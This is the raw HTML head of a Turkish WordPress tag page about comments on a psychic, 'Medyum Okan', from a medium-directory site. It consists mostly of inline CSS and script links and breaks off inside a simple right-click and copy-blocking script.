

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medyumsozluk.com/etiket/medyum-okan-hakkinda-yorumlar/
body_size: 14184
content:
<!DOCTYPE html>
<html lang="tr">

<head>
<meta charset="UTF-8" />
<title>Medyum Okan Hakkında Yorumlar &#8211; medyum sözlük</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="medyumsozluk teması 4.7" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; akışı" href="https://www.medyumsozluk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; yorum akışı" href="https://www.medyumsozluk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; Medyum Okan Hakkında Yorumlar etiket akışı" href="https://www.medyumsozluk.com/etiket/medyum-okan-hakkinda-yorumlar/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='unos-googlefont-css' href='//fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C400i%2C500%2C600%2C700%2C700i%2C800%7CSlabo%2027px%3A400&#038;subset=latin' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/style.css?ver=4.7' media='all' />
<style id='hoot-style-inline-css'>
a {
	color: #00aa08;
} 
a:hover {
	color: #007f06;
} 
.accent-typo {
	background: #00aa08;
	color: #e8e8e8;
} 
.invert-accent-typo {
	background: #e8e8e8;
	color: #00aa08;
} 
.invert-typo {
	color: #e8e8e8;
} 
.enforce-typo {
	background: #e8e8e8;
} 
body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {
	color: #00aa08;
	background: #e8e8e8;
} 
h1, h2, h3, h4, h5, h6, .title, .titlefont {
	font-family: Georgia, serif;
	text-transform: none;
} 
#main.main,.below-header {
	background: #e8e8e8;
} 
#topbar {
	background: #00aa08;
	color: #e8e8e8;
} 
#topbar.js-search .searchform.expand .searchtext {
	background: #00aa08;
} 
#topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {
	color: #e8e8e8;
} 
#site-logo.logo-border {
	border-color: #00aa08;
} 
.header-aside-search.js-search .searchform i.fa-search {
	color: #00aa08;
} 
#site-title {
	font-family: "Slabo 27px", serif;
	text-transform: none;
} 
.site-logo-with-icon #site-title i {
	font-size: 50px;
} 
.site-logo-mixed-image img {
	max-width: 220px;
} 
.site-title-line em {
	color: #00aa08;
} 
.site-title-heading-font {
	font-family: Georgia, serif;
} 
.entry-grid .more-link {
	font-family: Georgia, serif;
} 
.menu-items ul {
	background: #e8e8e8;
} 
.menu-items li.current-menu-item, .menu-items li.current-menu-ancestor, .menu-items li:hover {
	background: #00aa08;
} 
.menu-items li.current-menu-item > a, .menu-items li.current-menu-ancestor > a, .menu-items li:hover > a {
	color: #e8e8e8;
} 
.more-link, .more-link a {
	color: #00aa08;
} 
.more-link:hover, .more-link:hover a {
	color: #007f06;
} 
.sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {
	background: #00aa08;
	color: #e8e8e8;
	border: solid 1px;
	border-color: #00aa08;
} 
.sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {
	background: #e8e8e8;
	color: #00aa08;
} 
.main-content-grid,.widget,.frontpage-area {
	margin-top: 45px;
} 
.widget,.frontpage-area {
	margin-bottom: 45px;
} 
.frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {
	padding: 45px 0;
} 
.footer .widget {
	margin: 30px 0;
} 
.js-search .searchform.expand .searchtext {
	background: #e8e8e8;
} 
#infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background: #e8e8e8;
	color: #00aa08;
} 
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {
	border-left-color: #00aa08;
} 
@media only screen and (max-width: 969px){
.mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {
	background: #e8e8e8;
} 
.sidebar {
	margin-top: 45px;
} 
.frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {
	margin-bottom: 45px;
} 
}
/*# sourceURL=hoot-style-inline-css */
</style>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medyumsozluk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.medyumsozluk.com/wp-json/wp/v2/tags/961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medyumsozluk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "kaynak yok :(", inspect_elem: "hırsızlık büyüsü tespit edildi :)", right_click: "koruma muskası devrede :)", copy_cut_paste_content: "yok dedik ya!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
